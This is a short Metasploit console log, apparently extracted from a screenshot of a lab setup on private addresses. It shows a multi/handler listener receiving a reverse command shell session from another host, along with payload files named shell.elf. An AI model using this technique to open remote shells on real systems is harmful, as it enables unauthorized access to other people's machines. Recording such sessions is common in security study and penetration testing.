 msf exploit(multi/handler) > [*] Command shell session 1 opened (192.168.0.121:4444 → 192.168.0.120:4
4179) at 2025-10-22 10:39:49 +0200
ls
[*] exec: ls
shell.elf  shell_old.elf
msf exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
1  shell x86/linux  192.168.0.121:4444 → 192.168.0.120:44179 (192.168.0.120)
msf exploit(multi/handler) > ls
[*] exec: ls
shell.elf  shell_old.elf
msf exploit(multi/handler) >